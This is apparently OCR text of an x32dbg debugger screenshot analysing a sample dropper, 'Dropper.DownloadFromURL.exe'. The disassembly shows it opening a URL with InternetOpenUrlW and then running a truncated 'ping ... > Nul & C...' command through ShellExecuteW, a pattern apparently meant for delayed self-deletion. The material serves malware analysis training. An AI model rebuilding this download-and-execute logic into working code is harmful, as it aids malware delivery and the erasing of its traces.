 Dropper.DownloadFromURL.exe - PID: 5880 - Module: dropper.downloadfromurl.exe - Thread: Main Thread 4784 - x32dbg [Elevated]
File View Debug Tracing Plugins Favourites Options Help Apr 11 2024 (TitanEngine)
CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Threads Handles Trace
005610DF 85C0 test eax,eax
005610E1 75 5F jne dropper.downloadfromurl.561142
005610E3 50 push eax
005610E4 68 00000040 push 40000000
005610E9 50 push eax
005610EA 50 push eax
EIP 005610EB 68 A0325600 push dropper.downloadfromurl.5632A0 5632A0:L"http://huskyhacks.dev"
005610F0 FF35 88435600 push dword ptr ds:[564388]
005610F6 FF15 74305600 call dword ptr ds:[<InternetOpenUrlW>]
005610FC 8D0C24 lea ecx,dword ptr ss:[esp]
005610FF C70424 C8000000 mov dword ptr ss:[esp],C8
00561106 C74424 04 00000000 mov dword ptr ss:[esp+4],0
0056110E E8 CD000000 call dropper.downloadfromurl.5611E0
00561113 6A 01 push 1
00561115 68 38315600 push dropper.downloadfromurl.563138
0056111A 6A 00 push 0
0056111C 68 D0325600 push dropper.downloadfromurl.5632D0 5632D0:L"ping 1.1.1.1 -n 1 -w 3000 > Nul & C
00561121 68 6C335600 push dropper.downloadfromurl.56336C 56336C:L"open"
00561126 6A 00 push 0
00561128 FF15 54305600 call dword ptr ds:[<ShellExecuteW>]
0056112E 33C0 xor eax,eax
00561130 8B8C24 7C060000 mov ecx,dword ptr ss:[esp+67C]
00561137 33CC xor ecx,esp
00561139 E8 5B020000 call dropper.downloadfromurl.561399
0056113E 8BE5 mov esp,ebp
00561140 5D pop ebp
00561141 C3 ret
00561142 6A 44 push 44
00561144 8D4424 1C lea eax,dword ptr ss:[esp+1C]
Hide FPU
EAX 00000000
EBX 00BF3000
ECX C47E1F9E
EDX 00C00000
EBP 0099F9A8
ESP 0099F310
ESI 00C0A790 &"C:\\Users\\teammy\\Desktop\\Dropper.DownloadFromURL.exe"
EDI 00C11058 &"ALLUSERSPROFILE=C:\\ProgramData"
EIP 005610EB dropper.downloadfromurl.005610EB
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C000007C (STATUS_NO_TOKEN)
GS 002B FS 0053
Default (stdcall) 5
1: [esp+4] 00000000 00000000
2: [esp+8] 40000000 40000000
3: [esp+C] 00000000 00000000
4: [esp+10] 000007D0 000007D0
5: [esp+14] 00000000 00000000
005632A0 L"http://huskyhacks.dev"
.text:005610EB dropper.downloadfromurl.exe:$10EB #4EB
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 Locals Struct
Address Hex ASCII
77A61000 16 00 18 00 B0 7D A6 77 14 00 16 00 10 7C A6 77 ....°}¦w.....|¦w
77A61010 00 00 02 00 0C 5E A6 77 0E 00 10 00 88 7F A6 77 .....^¦w......¦w
77A61020 0C 00 0E 00 78 7F A6 77 08 00 0A 00 48 7B A6 77 ....x.¦w....H{¦w
77A61030 06 00 08 00 58 7F A6 77 06 00 08 00 68 7F A6 77 ....X.¦w....h.¦w
77A61040 06 00 08 00 60 7F A6 77 06 00 08 00 70 7F A6 77 ....`.¦w....p.¦w
77A61050 1C 00 1E 00 44 7C A6 77 20 00 22 00 00 82 A6 77 ....D|¦w ."...¦w
77A61060 84 00 86 00 78 81 A6 77 50 6C A9 77 00 4B B6 77 ....x.¦wPl©w.K¶w
77A61070 80 B4 A8 77 40 49 B6 77 50 20 A9 77 E0 69 A9 77 .´¨w@I¶wP ©wài©w
77A61080 C0 49 B6 77 80 4A B6 77 C0 57 A9 77 00 4B B6 77 ÀI¶w.J¶wÀW©w.K¶w
77A61090 E0 25 A9 77 E0 69 A9 77 10 4A B6 77 80 4A B6 77 à%©wài©w.J¶w.J¶w
77A610A0 80 CF AC 77 00 4B B6 77 00 00 00 00 00 00 00 00 .Ï¬w.K¶w........
0099F310 00000000
0099F314 00000000
0099F318 40000000
0099F31C 00000000
0099F320 000007D0
0099F324 00000000
0099F328 00000000
0099F32C CDE31B5F
0099F330 00C0C088
0099F334 00000458
0099F338 77AA6F0C return to ntdll.RtlAllocateHeap+109C from ntdll.RtlAllocateHeap+1250
0099F33C 000000E0
0099F340 00C000C0
0099F344 00C00000
Command: Commands are comma separated (like assembly instructions): mov eax, ebx Default
Paused DLL Loaded: 77650000 C:\Windows\SysWOW64\bcrypt.dll Time Wasted Debugging: 0:0